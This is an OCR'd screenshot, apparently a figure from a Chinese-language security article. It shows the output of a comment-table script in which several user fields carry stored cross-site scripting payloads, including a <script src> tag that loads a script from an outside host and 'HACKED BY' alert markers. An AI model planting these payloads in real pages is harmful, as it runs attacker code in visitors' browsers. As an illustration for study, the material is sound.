 Comment[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
document.write("<table width='100%' align='center' border='0'
cellspacing='1' cellpadding='2' class='title'><tr class='tdbg_rightall'
align='center'><td>评论人</td><td>评论内容</td><td>评论时间</td><td>打
分</td></tr><tr bgcolor='white'><td align='center' width='80'>【<span
title='类别：游客\n姓名：<>\n信箱：jnc@163.com\nOicq：154268\n主页：
http://<script src=http://www.yixie.org/1.js><script>'
style='cursor:hand'><></span>】</td><td>hehe</td><td align='center'
width='120'>2005-12-31 21:54:24</td><td align='center' width='40'>3分
</td></tr><tr bgcolor='white'><td align='center' width='80'>【<span
title='类别：游客\n姓名：信息猎手\n信箱：\nOicq：\n主页：
http://></span><script>alert('信息猎手')</script><span'
style='cursor:hand'>信息猎手</span>】</td><td>spanscriptalert信息猎手
scriptspan</td><td align='center' width='120'>2005-12-31
9:41:56</td><td align='center' width='40'>3分</td></tr><tr
bgcolor='white'><td align='center' width='80'>【<span title='类别：游客
\n姓名：信息猎手\n信箱：<script>alert(HACKED BY 信息猎
手);</script>@\nOicq：5387825\n主页：http://<script>alert(HACKED BY 信
息猎手);</script>.com' style='cursor:hand'>信息猎手</span>】
</td><td>alertHACKED&nbsp;BY&nbsp;信息猎手</td><td align='center'
width='120'>2005-12-31 9:09:23</td><td align='center' width='40'>3分
</td></tr><tr bgcolor='white'><td align='center' width='80'>【<span
title='类别：游客\n姓名：信息猎手\n信箱：<script>alert(HACKED BY 信息猎
图 6